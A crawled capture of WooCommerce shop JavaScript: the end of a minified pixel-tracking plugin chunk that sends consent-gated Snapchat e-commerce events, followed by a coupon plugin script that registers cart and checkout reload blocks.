t};e.getSnapchatS2SBaseData=()=>({event_id:e.getRandomEventId(),event_time:Math.floor(Date.now()/1e3),event_source_url:window.location.href,action_source:"WEB",user_data:e.getSnapchatUserData()}),e.getSnapchatCustomDataForProduct=a=>({content_category:a.category,content_ids:[e.getProductIdForSpecificPixel(a,"snapchat")],content_name:a.name,content_type:"product",contents:[{id:e.getProductIdForSpecificPixel(a,"snapchat"),quantity:a.quantity,item_price:a.price}],currency:a.currency,num_items:a.quantity,value:a.price*a.quantity})}(window.wpm=window.wpm||{},jQuery)},8176:()=>{jQuery(document).on("pmw:load-pixels",()=>{wpmDataLayer?.pixels?.snapchat?.pixel_id&&!wpmDataLayer?.pixels?.snapchat?.loaded&&wpm.consent.canPixelBeFired("marketing","Snapchat")&&wpm.loadSnapchatPixel()}),jQuery(document).on("pmw:s2s:page-view",(e,a)=>{try{if(wpm.canNotFireSnapchatEvent())return;let e={client_dedup_id:a.snapchat.event_id};snaptr("track","PAGE_VIEW",e)}catch(e){console.error(e)}}),jQuery(document).on("pmw:s2s:add-to-cart",(e,a)=>{const t=a.product;try{if(wpm.canNotFireSnapchatEvent())return;let e={client_dedup_id:a.snapchat.event_id,currency:t.currency,price:t.price*t.quantity,number_items:t.quantity,item_ids:[wpm.getProductIdForSpecificPixel(t,"snapchat")]};snaptr("track","ADD_CART",e),pmw.console.log("Snapchat Pixel: ADD_CART event sent",e)}catch(e){console.error(e)}}),jQuery(document).on("pmw:s2s:view-item",(e,a)=>{const t=a.product;try{if(wpm.canNotFireSnapchatEvent())return;let e={client_dedup_id:a.snapchat.event_id};t&&(e.currency=t.currency,e.price=t.price*t.quantity,e.number_items=t.quantity,e.item_ids=[wpm.getProductIdForSpecificPixel(t,"snapchat")]),snaptr("track","VIEW_CONTENT",e),pmw.console.log("Snapchat Pixel: VIEW_CONTENT event sent",e)}catch(e){console.error(e)}}),jQuery(document).on("pmw:s2s:search",(e,a)=>{try{if(wpm.canNotFireSnapchatEvent())return;let e={client_dedup_id:a.snapchat.event_id,search_string:a.snapchat.custom_data.search_string};snaptr("track","SEARCH",e),pmw.console.log("Snapchat Pixel: SEARCH event sent")}catch(e){console.error(e)}}),jQuery(document).on("pmw:s2s:add-to-wishlist",(e,a)=>{const t=a.product;try{if(wpm.canNotFireSnapchatEvent())return;a.snapchat.event_id,t.currency,t.price,t.quantity,t.quantity,wpm.getProductIdForSpecificPixel(t,"snapchat");snaptr("track","ADD_TO_WISHLIST"),pmw.console.log("Snapchat Pixel: ADD_TO_WISHLIST event sent")}catch(e){console.error(e)}}),jQuery(document).on("pmw:s2s:login",(e,a)=>{try{if(wpm.canNotFireSnapchatEvent())return;let e={client_dedup_id:a.snapchat.event_id};snaptr("track","LOGIN",e),pmw.console.log("Snapchat Pixel: LOGIN event sent")}catch(e){console.error(e)}}),jQuery(document).on("pmw:s2s:begin-checkout",(e,a)=>{try{if(wpm.canNotFireSnapchatEvent())return;let e={client_dedup_id:a.snapchat.event_id};snaptr("track","START_CHECKOUT",e),pmw.console.log("Snapchat Pixel: START_CHECKOUT event sent")}catch(e){console.error(e)}}),jQuery(document).on("pmw:view-order-received-page",()=>{try{if(wpm.canNotFireSnapchatEvent())return;if(!wpmDataLayer.order)return;const e={currency:wpmDataLayer.order.currency,price:wpmDataLayer.order.value.marketing,transaction_id:wpmDataLayer.order.id,item_ids:wpm.getSnapchatOrderItemIds(),customer_status:wpmDataLayer.order.new_customer?"new":"returning"};snaptr("track","PURCHASE",e),pmw.console.log("Snapchat Pixel: PURCHASE event sent",e)}catch(e){console.error(e)}})},9645:(e,a,t)=>{wpm.canLoadPremiumFeatures()&&(t(5843),t(8176))}}]);
//# sourceMappingURL=pixel-snapchat.df2ba591.chunk.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://dopekicksworld.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/block-reload.js?ver=1.2.19
body_size: 1669
content:
const pisol_aclw_metadata_checkout = {
    "apiVersion": 3,
    "name": "pisol-aclw/checkout",
    "title": "Advance coupon",
    "category": "woocommerce",
    "icon": "smiley",
    "description": "Reload mechanisum for advance coupon plugin",
    "supports": {
        "multiple": false
    },
    "parent":["woocommerce/checkout-contact-information-block"],
    "attributes": {
       "lock": {
            "type": "object",
            "default": {
                "remove": true,
                "move": true
            }
        }
    }
};

const ReadOnlyCartCheckoutListener = (prop) => {
  if(prop.extensions.pisol_aclw.reload) {
    window.location.reload();
  }
  return null;
}

const pisol_aclw_options_checkout = {
    metadata: pisol_aclw_metadata_checkout,
    component: ReadOnlyCartCheckoutListener
};

wc.blocksCheckout.registerCheckoutBlock( pisol_aclw_options_checkout );

const pisol_aclw_metadata_cart = {
    "apiVersion": 3,
    "name": "pisol-aclw/cart",
    "title": "Advance coupon",
    "category": "woocommerce",
    "icon": "smiley",
    "description": "Reload mechanisum for advance coupon plugin",
    "supports": {
        "multiple": false
    },
    "parent":["woocommerce/cart-items-block"],
    "attributes": {
       "lock": {
            "type": "object",
            "default": {
                "remove": true,
                "move": true
            }
        }
    }
};

const pisol_aclw_options_cart = {
    metadata: pisol_aclw_metadata_cart,
    component: ReadOnlyCartCheckoutListener,
};

wc.blocksCheckout.registerCheckoutBlock( pisol_aclw_options_cart );